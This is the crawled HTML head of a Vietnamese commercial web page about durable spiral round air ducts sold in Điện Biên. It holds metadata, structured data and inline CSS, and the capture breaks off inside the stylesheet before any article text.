

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vattucodienvn.com/ong-gio-dien-bien-dong-san-pham-nao-co-do-ben-theo-nam-thang-n171.html
body_size: 54506
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
			<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
			<meta http-equiv="Cache-control" content="public">
			<title>Ống gió Điện Biên dòng sản phẩm nào có độ bền theo năm tháng - Tin tức</title>
			<meta name="description" content="Nhắc đến ống gió Điện Biên thì rất nhiều loại. Tuy nhiên, để chọn ra loại bền nhất thì phải kể đến ống gió tròn xoắn. Một sản phẩm do Phúc Long Hadra cung cấp...." />
			<meta name="keywords" content="ống gió Điện Biên,ống gió Điện Biên,ống gió tròn xoắn Điện Biên,ống gió tròn xoắn,Phúc Long HaDra" />
			<meta name="dc.language" content="VN" />
			<meta name="dc.source" content="https://vattucodienvn.com/" />
			<meta name="dc.relation" content="https://vattucodienvn.com/" />
			<meta name="dc.title" content="Ống gió Điện Biên dòng sản phẩm nào có độ bền theo năm tháng - Tin tức" />
			<meta name="dc.keywords" content="ống gió Điện Biên,ống gió Điện Biên,ống gió tròn xoắn Điện Biên,ống gió tròn xoắn,Phúc Long HaDra" />
			<meta name="dc.subject" content="Ống gió Điện Biên dòng sản phẩm nào có độ bền theo năm tháng - Tin tức" />
			<meta name="dc.description" content="Nhắc đến ống gió Điện Biên thì rất nhiều loại. Tuy nhiên, để chọn ra loại bền nhất thì phải kể đến ống gió tròn xoắn. Một sản phẩm do Phúc Long Hadra cung cấp...." />
    		<link rel="author" href="https://vattucodienvn.com/" /> 

    				<meta property="og:type" content="website" />
			    	    
			<meta property="og:site_name" content="">        
			<meta property="og:locale" content="vi_VN" />
			<meta property="og:title" content="Ống gió Điện Biên dòng sản phẩm nào có độ bền theo năm tháng - Tin tức"/>
			<meta property="og:url"  content="https://vattucodienvn.com/ong-gio-dien-bien-dong-san-pham-nao-co-do-ben-theo-nam-thang-n171.html" /> 
			<meta property="og:description"  content="Nhắc đến ống gió Điện Biên thì rất nhiều loại. Tuy nhiên, để chọn ra loại bền nhất thì phải kể đến ống gió tròn xoắn. Một sản phẩm do Phúc Long Hadra cung cấp...." />

			
			<meta property="fb:app_id" content="105195294919771" />
			<meta property="fb:admins" content="105195294919771"/>

			<meta property="og:type" content="website" />
			<link rel="manifest" href='https://vattucodienvn.com/manifest.json' />
			<meta name="theme-color" content="#fff" />

			
			
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">	
		<meta name="google-site-verification" content="x9mGSInChYBDLPKWpsNvOdaM0qX6LKk3N4O8Cq1HxGY" />
		<meta name="google-site-verification" content="FMmKHwVFavhbU1bklFwuVhRO4k2tMnJtVlT6v6rOVHA" />
								<link rel="canonical" href="https://vattucodienvn.com/ong-gio-dien-bien-dong-san-pham-nao-co-do-ben-theo-nam-thang-n171.html">
			<meta content="INDEX,FOLLOW" name="robots" />
			<meta name="googlebot" content="index,follow" />
			
		<!--<meta property="fb:admins" content="651422754875589"/>-->
		<meta property="og:title"  content="Ống gió Điện Biên, dòng sản phẩm nào có độ bền theo năm tháng" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://vattucodienvn.com/images/news/2022/03/02/large/bao-gia-ong-gio-4_1646208044.jpg" />
		<meta property="og:image:width" content="600 "/>
		<meta property="og:image:height" content="315"/>
		<meta property="og:image:alt" content="Ống gió Điện Biên, dòng sản phẩm nào có độ bền theo năm tháng" />
		<link rel="amphtml" href="https://vattucodienvn.com/ong-gio-dien-bien-dong-san-pham-nao-co-do-ben-theo-nam-thang-n171.amp"><meta property="og:description"  content="Nhắc đến ống gió Điện Biên thì rất nhiều loại. Tuy nhiên, để chọn ra loại bền nhất thì phải kể đến ống gió tròn xoắn. Một sản phẩm do Phúc Long Hadra cung cấp, với độ chịu lực rất cao và lớp phủ rất chắc.
Hãy cùng chúng tôi tìm hiểu thêm về loại ống này nhé!" />

			<script type="application/ld+json">
			{
			    "@graph": [{
			            "@context": "http://schema.org",
			            "@type": "NewsArticle",
			            "mainEntityOfPage": {
			                "@type": "WebPage",
			                "@id": "https://vattucodienvn.com/ong-gio-dien-bien-dong-san-pham-nao-co-do-ben-theo-nam-thang-n171.html"
			            },
			            "headline": "Những đặc điểm nổi trội của ống gi&amp;oacute; Điện Bi&amp;ecirc;n loại tr&amp;",
			            "image": {
			                "@type": "ImageObject",
			                "url": "https://vattucodienvn.com/images/news/2022/03/02/large/bao-gia-ong-gio-4_1646208044.jpg",
			                "height": 420,
			                "width": 800
			            },
			            "datePublished": "02/03/2022",
			            "dateModified": "02/03/2022",
			            "author": {
			                "@type": "Person",
			                "name": "https://vattucodienvn.com/"
			            },
			            "publisher": {
			                "@type": "Organization",
			                "name": "https://vattucodienvn.com/",
			                "logo": {
			                    "@type": "ImageObject",
			                    "url": "https://vattucodienvn.com/images/config/logo2_1633062957.png",
			                    "width": 174,
			                    "height": 50
			                }
			            },
			            "description": "grave;n xoắnNhững thiết kế v&amp;agrave; c&amp;ocirc;ng nghệ của Ph&amp;uacute;c Long Hadra lu&amp;ocirc;n đem lại niềm tin cho kh&amp;aacute;ch h&amp;agrave;ng. Nhưng l&amp;agrave;m thế n&amp;agrave;o mới tạo được sự tin tưởng đ&amp;oacute;? C&amp;acirc;u trả lời ch&amp;iacute;nh l&amp;agrave; chất lượng được đảm bảo, dịch vụ lu&amp;ocirc;n ch&amp;acirc;n th&amp;agrave;nh.Vậy để thấy được những ưu điểm nổi trội đ&amp;"
			        }, {
			            "@context": "http://schema.org",
			            "@type": "WebSite",
			            "name": "https://vattucodienvn.com/",
			            "url": "https://vattucodienvn.com/"
			        },
			        {
			            "@context": "http://schema.org",
			            "@type": "Organization",
			            "url": "https://vattucodienvn.com/",
			            "@id": "https://vattucodienvn.com//#organization",
			            "name": "https://vattucodienvn.com/",
			            "logo": "https://vattucodienvn.com/images/config/logo2_1633062957.png"
			        }
			    ]
			}
			</script>
		
					<link type='image/x-icon'	href='https://vattucodienvn.com/favicon.ico' rel='icon' />
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<meta name="geo.placename" content="H&agrave; Nội" />
			<meta name="geo.region" content="VN-HN" />
			<meta name="geo.position" content="21;105.83" />
			<meta name="ICBM" content="21, 105.83" />
									
			<style amp-custom>html{color:#262626}:root{--main-color: #da251e;--main2-color: #f9cf00;--extra-color: #0063ae;--border-color: rgb(243, 243, 243);--footer-color: #991b1d;--white-color: #fff;--sub-color: #d8f2f2;--sub2-color: #b1e6e6;--text-color: rgb(88, 89, 91)}@font-face{font-family:"RoundhandBold";src:url("/templates/hadraaaaa/css/fonts/RoundhandBold.ttf");src:url("/templates/hadraaaaa/css/fonts/RoundhandBold.ttf") format("truetype")}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;width:100%;-webkit-text-size-adjust:100%;overflow-x:hidden;background:#fff !important}@media all and (max-width: 700px){body{font:14px/18px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif}}blockquote{position:relative;padding:8px 0px 8px 13px;border-left:3px solid #d4d4d4;margin-bottom:12px;margin-left:25px}th,td{margin:0}a{color:#262626;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:var(--main-color)}table{border-collapse:collapse;border-spacing:0}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%;transition:.4s;height:auto;display:inline-block}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-family:inherit;font-weight:500;line-height:1.1}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline;transform:translate(0px, -10px);display:inline-block}sub{vertical-align:baseline;transform:translate(0px, -5px);display:inline-block}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:12px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}select{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + -2px),calc(100% - 15px) calc(1em + -2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.pagination{text-align:center;margin-top:40px;margin-bottom:20px;width:100%;padding-bottom:10px}.scroll_bar::-webkit-scrollbar-track{border-radius:10px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:3px;background-color:#EBEBEB;border-radius:10px}.scroll_bar::-webkit-scrollbar-thumb{border-radius:10px;background:scroll center center var(--main-color)}.pagination .current{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;border:1px solid var(--main-color);display:inline-block;font-size:14px;margin-left:6px;padding:6px 12px;box-sizing:border-box;border-radius:3px}.block_testimonials .title_icon{width:40px;height:40px;float:left;position:relative}.block_videos .title_icon{width:40px;height:40px;float:left;position:relative}.pagination a,.pagination b{background:none repeat scroll 0 0 #fff;color:#4C4C4C;display:inline-block;font-size:13px;margin-left:6px;padding:6px 12px;border-radius:3px;text-decoration:none;box-sizing:border-box;border:1px solid #eee;margin-bottom:10px}.pagination a:hover,.pagination b:hover{background:none repeat scroll 0 0 #2080CA;color:#FFFFFF;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page{padding:6px 13px 6px !important}.pre-page{padding:6px 13px 6px !important}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:20px;box-sizing:border-box}.page_title{position:relative;margin-bottom:22px}.page_title span{font-size:26px;color:#000;line-height:1.143}.page_title:after{display:none;content:'';position:absolute;bottom:0px;left:0;width:83px;height:0;border-style:solid;border-width:3px 0px 0 0;border-color:var(--main-color) transparent transparent transparent;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}@media screen and (max-width: 768px){.page_title span{font-size:20px}}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.hidetime{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #2080CA;background:#2080CA;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.scroll-bar::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}.right-col{width:290px;float:right;position:relative}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:40px;box-sizing:border-box}.container{width:1170px;max-width:100%;margin:0 auto}@media only screen and (max-width: 1200px){.container{padding-left:12px;padding-right:12px;box-sizing:border-box}}.lazy,.owl-lazy{opacity:0}.after-lazy{display:inline-block !important}.header_wrapper_wrap{width:100%;z-index:999;position:relative}.header_wrapper_wrap .header_wrapper_wrap_body{width:100%;z-index:9999;top:0;transition:.5s;position:fixed}@media all and (max-width: 990px){.header_wrapper_wrap .header_wrapper_wrap_body{position:fixed;box-shadow:-1px 0px 7px 0px rgba(17,5,82,0.1)}}.header_menu{width:calc(100% - 215px);transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);z-index:99}@media screen and (max-width: 990px){.header_menu{display:none}}.header_wrapper{background:rgba(218,37,30,0.8);width:100%;z-index:100;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);position:relative}.header_wrapper:after{position:absolute;content:'';height:100%;width:calc((100% - 940px) / 2);background:#fff;top:0;z-index:-1;transition:.4s}@media all and (max-width: 1300px){.header_wrapper:after{width:calc((100% - 980px) / 2)}}@media all and (max-width: 1160px){.header_wrapper:after{width:110px}}@media all and (max-width: 1032px){.header_wrapper:after{width:100px}}.header_wrapper_no_home{box-shadow:-1px 0px 20px 2px rgba(17,5,82,0.1)}.header-l{float:left;width:unset;width:170px;padding:18px 0;position:relative;overflow:hidden;z-index:2;transition:.4s}@media all and (max-width: 1400px){.header-l{width:160px}}@media all and (max-width: 1300px){.header-l{width:130px;padding:15px 0}}@media all and (max-width: 1150px){.header-l{padding:12px 0;width:120px}}@media all and (max-width: 990px){.header-l{padding:6px 0}}.header-l:after{content:'';position:absolute;height:110%;width:100px;background:#fff;right:0;clip-path:ellipse(50% 50% at 50% 50%);top:-5%;z-index:-1;transition:.4s}@media all and (max-width: 1300px){.header-l:after{width:70px}}@media all and (max-width: 990px){.header-l:after{clip-path:ellipse(50% 60% at 50% 50%)}}.header-r{float:right;box-sizing:border-box;width:calc(100% - 170px);position:relative;z-index:1;transition:.4s}@media all and (max-width: 1400px){.header-r{width:calc(100% - 160px)}}@media all and (max-width: 1300px){.header-r{width:calc(100% - 130px)}}@media all and (max-width: 1150px){.header-r{width:calc(100% - 120px)}}@media screen and (max-width: 990px){.header-r{position:absolute;right:12px;top:50%;transform:translate(0px, -50%);display:flex;align-items:center;justify-content:flex-end;width:100%}}.header-r .shopcart{float:right;box-sizing:border-box;margin-left:21px;transform:translate(0px, -1px)}@media screen and (max-width: 1200px){.header-r .shopcart{margin-right:8px;margin-left:12px}}@media screen and (max-width: 990px){.header-r .shopcart{margin-right:5px}}.header-r-t{display:flex;align-items:center;color:#fff;padding:10px 0;padding-left:25px}@media screen and (max-width: 1300px){.header-r-t{padding:8px 0 8px 20px}}@media screen and (max-width: 990px){.header-r-t{padding:0}}@media screen and (max-width: 450px){.header-r-t{display:none}}@media screen and (max-width: 990px){.header-r-t .share_youtube2{display:none}}.header-r-t .item_header{display:flex;align-items:center;margin-right:50px}@media screen and (max-width: 850px){.header-r-t .item_header{margin-right:35px}}@media screen and (max-width: 470px){.header-r-t .item_header{margin-right:20px}}.header-r-t .item_header a{color:#fff;font-size:13px}.header-r-t .item_header a:hover{color:var(--main2-color)}.header-r-t .item_header svg{fill:#fff;width:14px;height:14px;margin-right:5px}@media screen and (max-width: 820px){.header-r-t .item_email{display:none}}.header-r-t .item_email svg{transform:translate(0px, 3px)}.logo{display:grid;float:left}.logo_img{width:auto !important;height:86px}@media all and (max-width: 1400px){.logo_img{height:86px}}@media all and (max-width: 1300px){.logo_img{height:75px}}@media all and (max-width: 990px){.logo_img{height:46px}}@media all and (max-width: 650px){.logo_img{height:40px}}.logo_img_small{display:none}@media all and (max-width: 990px){.logo_img_small{display:block;height:46px}}.regions_search{box-sizing:border-box;float:left;width:215px}@media all and (max-width: 650px){.regions_search{display:none;width:100%;right:-12px;left:unset;transform:translate(0%, 0px);background:#fff;padding:8px 15px;border-top:1px solid var(--border-color);top:100%;top:39px;position:absolute;box-shadow:0px 3px 3px 0px rgba(17,5,82,0.1)}}.regions_search .block_regions{width:100px;float:left}@media all and (max-width: 800px){.regions_search .block_regions{display:none}}.regions_search select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:100px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 19px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}.search_mb{display:none;padding:5px 0px 5px 10px;cursor:pointer}@media all and (max-width: 650px){.search_mb{display:block}}@media all and (max-width: 500px){.search_mb{padding:5px 0px 5px 10px}}.search_mb svg{width:18px;fill:#fff;transition:.4s}.search_mb .search_mb_on,.search_mb .search_mb_off{display:grid}.search_mb .search_mb_off{display:none}.search_mb.active .search_mb_off{display:grid}.search_mb.active .search_mb_on{display:none}.regions_search.active{display:block}@media all and (min-width: 1300px){.nav_fix_zoom{box-shadow:-1px 0px 20px 2px rgba(17,5,82,0.1)}.nav_fix_zoom .header-l{padding:10px 0;width:130px}.nav_fix_zoom .header-l:after{width:70px}.nav_fix_zoom .header-r{width:calc(100% - 130px);margin-top:16px}.nav_fix_zoom .logo_img{height:60px}.nav_fix_zoom .header_wrapper:after{width:calc((100% - 990px) / 2)}.nav_fix_zoom .header-r-t{padding:7px 0 7px 25px;display:none}.nav_fix_zoom .box_menu_fix{padding:5px 0 5px 25px}}.box_menu_fix{display:flex;align-items:center;background:var(--main-color);padding:10px 0 10px 25px;position:relative}@media all and (max-width: 1400px){.box_menu_fix{padding:10px 0 10px 25px}}@media all and (max-width: 1300px){.box_menu_fix{padding:7px 0 7px 20px}}@media all and (max-width: 1200px){.box_menu_fix{padding:7px 12px 7px 8px;transform:translate(12px, 0px)}}@media all and (max-width: 990px){.box_menu_fix{padding:0;transform:translate(0px, 0px);background:none;justify-content:flex-end}}@media screen and (max-width: 650px){.box_menu_fix{position:initial}}.box_menu_fix:after{content:'';position:absolute;height:100%;z-index:-1;background:var(--main-color);width:20px;left:-20px}@media screen and (max-width: 990px){.box_menu_fix:after{display:none}}.box_menu_fix:before{content:'';position:absolute;height:100%;z-index:2;background:var(--main-color);width:calc((100vw - 1170px) / 2);top:0;left:100%}.sb-toggle-left{display:none;width:50px;float:left;margin-top:14px}@media all and (max-width: 990px){.sb-toggle-left{display:block}}@media all and (max-width: 650px){.sb-toggle-left{margin-top:11px}}.navicon-line{width:24px;height:2px;border-radius:0px;margin-bottom:6px;background-color:var(--main-color)}@media all and (max-width: 330px){.navicon-line{width:20px;margin-bottom:3px}}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;background:#000000cc;z-index:999}.modal-menu-full-screen-search{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;background:#000000cc;z-index:9}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.slideshow_countdown{position:relative}.login_icon{float:right;width:95px}@media screen and (max-width: 760px){.login_icon{width:25px;float:left}}.login_icon a{color:#fff;display:block}@media screen and (max-width: 760px){.login_icon .my-account,.login_icon .log-out{display:none}}.login_icon .my-account{margin-top:-10px}.login_icon .login_icon_inner{position:relative;padding-left:33px;box-sizing:border-box;display:inline-block;color:#fff}@media screen and (max-width: 760px){.login_icon .login_icon_inner span{display:none}}.login_icon .login_icon_inner svg{width:23px;height:23px;fill:#ffffff;left:0px;top:-4px;position:absolute}@media screen and (max-width: 760px){.login_icon .login_icon_inner svg{top:-17px}}@media screen and (max-width: 600px){.login_icon .login_icon_inner svg{top:-20px}}.support_top{float:right;position:relative;color:#222;padding-left:45px;width:96px;box-sizing:border-box}.support_top svg{width:33px;height:33px;position:absolute;fill:var(--main-color);left:0px;top:0px}.support_top a{color:#222 !important}@media all and (max-width: 1090px){.support_top{display:none}}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:20px;border:1px solid #EBEBEB}.right-col .block_title,.left-col .block_title{color:#2080CA;cursor:pointer;font-size:15px;text-transform:uppercase;font-weight:500;text-align:center;padding-bottom:10px;padding-top:10px;background:var(--extra-color);font-weight:bold;color:#fff}.block_title{margin-bottom:25px;display:block;text-align:left;font-size:40px;font-weight:bold;line-height:1.2;text-align:center;position:relative;text-transform:uppercase}@media all and (max-width: 1400px){.block_title{font-size:32px}}@media all and (max-width: 1300px){.block_title{font-size:30px}}@media all and (max-width: 1025px){.block_title{margin-bottom:30px}}@media all and (max-width: 850px){.block_title{font-size:24px}}@media all and (max-width: 650px){.block_title{margin-bottom:25px;font-size:22px;line-height:1.5}}.block_title a:hover{color:var(--main-color)}.block_title span{color:var(--extra-color)}.block_content{text-align:center;font-size:24px;line-height:30px}@media all and (max-width: 1400px){.block_content{font-size:22px}}@media all and (max-width: 1300px){.block_content{font-size:20px}}@media all and (max-width: 850px){.block_content{font-size:18px}}@media all and (max-width: 650px){.block_content{font-size:14px;line-height:25px}}.pos0{margin-top:25px}.pos1{margin-top:76px;overflow:hidden;padding-bottom:180px}@media all and (max-width: 1400px){.pos1{padding-bottom:120px}}@media all and (max-width: 850px){.pos1{padding-bottom:80px;margin-top:55px}}@media all and (max-width: 650px){.pos1{padding-bottom:40px;margin-top:35px}}@media all and (min-width: 1400px){.pos1 .block_title{font-size:36px}}@media all and (max-width: 650px){.pos2{margin-top:0px}}.pos3{margin-top:29px}@media all and (max-width: 850px){.pos3{margin-top:25px}}.pos4{margin-top:29px}@media all and (max-width: 850px){.pos4{margin-top:25px}}.pos5{margin-top:29px}@media all and (max-width: 850px){.pos5{margin-top:25px}}.pos6{margin-top:70px}@media all and (max-width: 650px){.pos6{margin-top:60px}}.pos7{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;padding:80px 0}@media all and (max-width: 850px){.pos7{padding:50px 0}}@media all and (max-width: 650px){.pos7{padding:40px 0}}.pos7 .view_all{margin-top:80px}@media all and (max-width: 650px){.pos7 .view_all{margin-top:10px}}.pos7:after,.pos7:before{z-index:1;content:'';width:100%;height:70px;left:0;position:absolute}.pos7:after{top:0;background:linear-gradient(#fff, #fdfdfd30 100%);z-index:1}.pos7:before{bottom:0;background:linear-gradient(#fdfdfd30, #fff)}.pos10,.pos9,.pos8{margin-top:70px}@media all and (max-width: 850px){.pos10,.pos9,.pos8{margin-top:50px}}@media all and (max-width: 650px){.pos10,.pos9,.pos8{margin-top:35px}}.pos1 .block_title,.pos7 .block_title,.pos8 .block_title{position:relative}.pos1 .block_title:after,.pos7 .block_title:after,.pos8 .block_title:after{width:2px;height:60px;background:var(--main-color);position:absolute;left:calc(50% - 1px);content:'';top:-108px;z-index:2}@media all and (max-width: 850px){.pos1 .block_title:after,.pos7 .block_title:after,.pos8 .block_title:after{height:40px;top:-70px}}@media all and (max-width: 650px){.pos1 .block_title:after,.pos7 .block_title:after,.pos8 .block_title:after{height:40px;top:-60px}}.box_cat_title .block_content{position:relative}.box_cat_title .block_content:after{width:2px;height:60px;background:var(--main-color);position:absolute;left:calc(50% - 1px);content:'';top:-108px}@media all and (max-width: 850px){.box_cat_title .block_content:after{height:40px;top:-70px}}@media all and (max-width: 650px){.box_cat_title .block_content:after{height:40px;top:-60px}}.owl-nav-left-right .owl-prev,.owl-nav-left-right .owl-next{left:-55px;top:50%;transform:translate(0, -50%);position:absolute;width:32px;height:32px;border-radius:50%;box-shadow:0px 0px 5px 1px rgba(0,0,0,0.05);background:#fff;font-size:30px;line-height:28px;padding:0 11px;box-sizing:border-box;color:#00000073}@media all and (max-width: 1300px){.owl-nav-left-right .owl-prev,.owl-nav-left-right .owl-next{left:-16px}}@media all and (max-width: 1200px){.owl-nav-left-right .owl-prev,.owl-nav-left-right .owl-next{left:5px;background:#ffffff82}}.owl-nav-left-right .owl-next{left:unset;right:-55px}@media all and (max-width: 1300px){.owl-nav-left-right .owl-next{right:-16px}}@media all and (max-width: 1200px){.owl-nav-left-right .owl-next{right:5px}}.owl-nav-left-right-2 .owl-prev,.owl-nav-left-right-2 .owl-next{left:-16px}@media all and (max-width: 1200px){.owl-nav-left-right-2 .owl-prev,.owl-nav-left-right-2 .owl-next{left:0px}}.owl-nav-left-right-2 .owl-next{left:unset;right:-16px}@media all and (max-width: 1200px){.owl-nav-left-right-2 .owl-next{right:0px}}.banner-off{display:none}.footer_bottom{background:#fff;padding:28px 0 26px;color:#949494}@media all and (max-width: 600px){.footer_bottom{padding:20px 0 20px}}.footer_bottom .container{display:block;text-align:center}footer{background:#f6f6f6;font-size:15px;padding:70px 0 40px;margin-top:150px;position:relative;color:#555555}@media all and (max-width: 1300px){footer{padding:50px 0 40px}}@media all and (max-width: 850px){footer{margin-top:70px}}footer:after{content:'';position:absolute;height:100px;width:100%;left:0;z-index:-1;background:#f6f6f6;clip-path:ellipse(50% 50% at 50% 50%);top:-50px}@media all and (max-width: 850px){footer:after{height:60px;top:-30px}}@media all and (max-width: 650px){footer:after{display:none}}footer a{color:#555555}@media all and (max-width: 650px){footer{padding:35px 0 15px;font-size:14px;margin-top:30px}}footer .container{display:flex;flex-wrap:wrap}footer .title_f{line-height:23px;margin-top:19px}footer .title_f p,footer .title_f li{margin-bottom:13px;box-sizing:border-box;padding-left:20px;position:relative}footer .title_f .phone p:after,footer .title_f .phone li:after,footer .title_f .email p:after,footer .title_f .email li:after,footer .title_f .address2 p:after,footer .title_f .address2 li:after,footer .title_f .address p:after,footer .title_f .address li:after{content:'';position:absolute;width:14px;height:14px;top:3px;left:0px;background-repeat:no-repeat;background:url('data:image/svg+xml;utf8,<svg fill="rgb(218 37 30)" xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 510.993 510.993" height="20" viewBox="0 0 510.993 510.993" width="20"><path d="m255.496 0c-96.853 0-175.649 78.796-175.649 175.649v.667c0 34.718 9.311 68.883 26.926 98.799l134.534 228.489c2.687 4.563 7.579 7.371 12.874 7.389h.052c5.274 0 10.164-2.771 12.873-7.3l136.427-228.089c18.064-30.2 27.612-64.764 27.612-99.955 0-96.853-78.796-175.649-175.649-175.649zm-1.262 254.39c-41.701 0-75.506-33.805-75.506-75.506s33.805-75.506 75.506-75.506 75.506 33.805 75.506 75.506c0 41.7-33.805 75.506-75.506 75.506z"/></svg>');background-size:100% 100%}footer .title_f .phone p:after,footer .title_f .phone li:after{background:url('data:image/svg+xml;utf8,<svg fill="rgb(218 37 30)" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve"><path d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781 c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309 c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584 c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68 c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299 c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294 c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756 c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236 c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978 s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802 s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949 c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143 l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768 C571.098,441.238,576.197,447.968,577.83,456.128z"></path></svg>')}footer .title_f .email p:after,footer .title_f .email li:after{background:url('data:image/svg+xml;utf8,<svg fill="rgb(218 37 30)" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646     c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719     C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"></path><path d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885     